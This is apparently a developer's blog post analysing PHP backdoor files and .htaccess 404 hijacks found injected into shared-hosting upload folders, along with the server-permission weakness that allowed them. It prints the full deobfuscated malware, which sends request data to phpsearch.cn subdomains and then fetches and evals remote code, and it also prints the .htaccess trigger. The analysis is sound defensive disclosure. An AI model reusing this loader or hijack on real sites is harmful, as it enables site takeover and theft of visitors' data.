I was doing a routine backup job for a client’s website hosted on Exabytes the other day and noticed something funny. There were supposed to be image, pdf, and video files in the upload folders but there were also .htaccess and PHP files in the main upload folder and each of the subfolders.

The first thing that crossed my mind was that my code was not secure enough – it’s difficult to handle Flash upload security so I used some most basic techniques to prevent illegal uploads. However I decided to venture into Internet Webhosting’s server (I also have an account there) and saw the same thing happening on a fellow blogger’s WordPress upload folder – which coincidentally is in the same server as my other account. I have so many “other” accounts I sometimes lost track.

Testing further I found that I am able to manipulate files located in other’s upload folder if the permission of 777 (drwxrwxrwx) is set. I was able to create new files, move existing files, and even worst delete them. Technically this is because the webserver process (apache for Apache 1.x and httpd for Apache 2.x) most usually runs as the user nobody or other common user account on the server. So it really does not matter who runs a PHP file from the browser, the server thinks the user always have the proper permission.

So in a normal shared hosting other users are actually able to copy your source code if you’re running a custom one (in contrast to WordPress which is publicly available).

This problem does not relate to other parts of the website or the database.

I am NOT going to post the codes that I use to check and test these claims, so it’s really up to you whether or not to trust me.

However the following code was in the foreign PHP files (they named using numbers – XXXXX.php), and they were in one line most probably to prevent people from understanding it. I cleaned it up to improve readability

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

| < ?php

error_reporting(0);

$a = (isset($_SERVER["HTTP_HOST"]) ? $_SERVER["HTTP_HOST"] : $HTTP_HOST);

$b = (isset($_SERVER["SERVER_NAME"]) ? $_SERVER["SERVER_NAME"] : $SERVER_NAME);

$c = (isset($_SERVER["REQUEST_URI"]) ? $_SERVER["REQUEST_URI"] : $REQUEST_URI);

$d = (isset($_SERVER["PHP_SELF"]) ? $_SERVER["PHP_SELF"] : $PHP_SELF);

$e = (isset($_SERVER["QUERY_STRING"]) ? $_SERVER["QUERY_STRING"] : $QUERY_STRING);

$f = (isset($_SERVER["HTTP_REFERER"]) ? $_SERVER["HTTP_REFERER"] : $HTTP_REFERER);

$g = (isset($_SERVER["HTTP_USER_AGENT"]) ? $_SERVER["HTTP_USER_AGENT"] : $HTTP_USER_AGENT);

$h = (isset($_SERVER["REMOTE_ADDR"]) ? $_SERVER["REMOTE_ADDR"] : $REMOTE_ADDR);

$i = (isset($_SERVER["SCRIPT_FILENAME"]) ? $_SERVER["SCRIPT_FILENAME"] : $SCRIPT_FILENAME);

$j = (isset($_SERVER["HTTP_ACCEPT_LANGUAGE"]) ? $_SERVER["HTTP_ACCEPT_LANGUAGE"] : $HTTP_ACCEPT_LANGUAGE);

$z = "/?" . base64_encode($a) . "." . base64_encode($b) . "." . base64_encode($c) . "." . base64_encode($d) . "." . base64_encode($e) . "." . base64_encode($f) . "." . base64_encode($g) . "." . base64_encode($h) . ".e." . base64_encode($i) . "." . base64_encode($j);

$f = base64_decode("cGhwc2VhcmNoLmNu");

if (basename($c) == basename($i) && isset($_REQUEST["q"]) && md5($_REQUEST["q"]) == "51e1225f5f7bca58cb02a7cf6a96dddd")

$f = $_REQUEST["id"];

if((include(base64_decode("aHR0cDovL2FkczEu").$f.$z)));

else if($c = file_get_contents(base64_decode("aHR0cDovLzcu").$f.$z))

eval($c);

else

{

$cu = curl_init(base64_decode("aHR0cDovLzcxLg==").$f.$z);

curl_setopt($cu,CURLOPT_RETURNTRANSFER,1);

$o = curl_exec($cu);

curl_close($cu);

eval($o);

};

?> |

< ?php

error_reporting(0);

$a = (isset($_SERVER["HTTP_HOST"]) ? $_SERVER["HTTP_HOST"] : $HTTP_HOST);

$b = (isset($_SERVER["SERVER_NAME"]) ? $_SERVER["SERVER_NAME"] : $SERVER_NAME);

$c = (isset($_SERVER["REQUEST_URI"]) ? $_SERVER["REQUEST_URI"] : $REQUEST_URI);

$d = (isset($_SERVER["PHP_SELF"]) ? $_SERVER["PHP_SELF"] : $PHP_SELF);

$e = (isset($_SERVER["QUERY_STRING"]) ? $_SERVER["QUERY_STRING"] : $QUERY_STRING);

$f = (isset($_SERVER["HTTP_REFERER"]) ? $_SERVER["HTTP_REFERER"] : $HTTP_REFERER);

$g = (isset($_SERVER["HTTP_USER_AGENT"]) ? $_SERVER["HTTP_USER_AGENT"] : $HTTP_USER_AGENT);

$h = (isset($_SERVER["REMOTE_ADDR"]) ? $_SERVER["REMOTE_ADDR"] : $REMOTE_ADDR);

$i = (isset($_SERVER["SCRIPT_FILENAME"]) ? $_SERVER["SCRIPT_FILENAME"] : $SCRIPT_FILENAME);

$j = (isset($_SERVER["HTTP_ACCEPT_LANGUAGE"]) ? $_SERVER["HTTP_ACCEPT_LANGUAGE"] : $HTTP_ACCEPT_LANGUAGE);

$z = "/?" . base64_encode($a) . "." . base64_encode($b) . "." . base64_encode($c) . "." . base64_encode($d) . "." . base64_encode($e) . "." . base64_encode($f) . "." . base64_encode($g) . "." . base64_encode($h) . ".e." . base64_encode($i) . "." . base64_encode($j);

$f = base64_decode("cGhwc2VhcmNoLmNu");

if (basename($c) == basename($i) && isset($_REQUEST["q"]) && md5($_REQUEST["q"]) == "51e1225f5f7bca58cb02a7cf6a96dddd")

$f = $_REQUEST["id"];

if((include(base64_decode("aHR0cDovL2FkczEu").$f.$z)));

else if($c = file_get_contents(base64_decode("aHR0cDovLzcu").$f.$z))

eval($c);

else

{

$cu = curl_init(base64_decode("aHR0cDovLzcxLg==").$f.$z);

curl_setopt($cu,CURLOPT_RETURNTRANSFER,1);

$o = curl_exec($cu);

curl_close($cu);

eval($o);

};

?>

Lines 3-12 collects data about the request.

Line 14 dumps all of the collected information to a variable $z

$f is the variable that holds the URL of the culprit: phpsearch.cn

print base64_decode('cGhwc2VhcmNoLmNu'); |

print base64_decode('cGhwc2VhcmNoLmNu');

Lines 16-17 handles some queries (I think if the request comes from them).



Line 18 tries to include the remote file http://ads1.phpsearch.cn/?(collected_data)

print base64_decode('aHR0cDovL2FkczEu'); |

print base64_decode('aHR0cDovL2FkczEu');

Line 19 tries to load the remote file http://7.phpsearch.cn/?(collected_data)

print base64_decode('aHR0cDovLzcu'); |

print base64_decode('aHR0cDovLzcu');

And the final attempt in lines 23-27 tries to use the CURL extension to load http://71.phpsearch.cn/?(collected_data)

print base64_decode('aHR0cDovLzcxLg=='); |

print base64_decode('aHR0cDovLzcxLg==');

How is this possible? Well, they also uploaded .htaccess files that looks like this:

Options -MultiViews

ErrorDocument 404 //path/to/upload/folder/subfolder/XXXXXX.php |

Options -MultiViews

ErrorDocument 404 //path/to/upload/folder/subfolder/XXXXXX.php

And yes, it only activates if a 404 (file not found) is encountered on the folder. But still, I don’t like the intrusion. Wouldn’t you?



I can’t really think of any workaround to the permission problem as users will always have to change the permission of upload folder to 777. Even changing the group ownership to the group used by the httpd process will not prevent access to other users.

However GoDaddy seems to have a good technique in overcoming this problem as I can’t access other users’ folders. It has been a while since I wanted to find out how they implemented this – I noticed it the first time I use their hosting since I didn’t have to change permissions for my upload folders.